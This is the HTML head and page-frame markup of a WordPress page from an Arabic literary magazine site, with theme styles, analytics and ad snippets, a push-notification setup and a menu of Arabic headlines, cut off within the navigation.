<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/3026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=3026' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2018%2F06%2F12%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25a7%25d8%25b1%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d9%2588%25d8%25ac%25d8%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2018%2F06%2F12%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25a7%25d8%25b1%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d9%2588%25d8%25ac%25d8%25af%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-3026 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/31/rihal-abdelhadi-belkhayat/">عبد الهادي بلخياط يرحل جسدًا ويبقى أثرًا في ذاكرة الأغنية المغربية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/29/italian-young-musical-talents-festival-ifrane/">جامعة الأخوين تحتضن الدورة الثالثة لمهرجان الموسيقى الإيطالية الشابة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/29/diwan-qaraabin-mustafa-melh/">«قرابين»… شعرٌ يعبر من المقدّس إلى اليومي</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/28/%d8%a8%d9%84%d8%a7%d8%ba-%d9%84%d9%84%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d9%85%d9%87%d8%af%d9%8a-%d8%a8%d9%86%d8%b3%d8%b9%d9%8a%d8%af/">بلاغ للرأي العام: محمد المهدي بنسعيد</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/28/taher-ben-jelloun-light-exhibition-casablanca/">“على إيقاع الضوء”.. تجربة زجاجية فريدة للطاهر بنجلون في رواق L’Atelier 21</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a 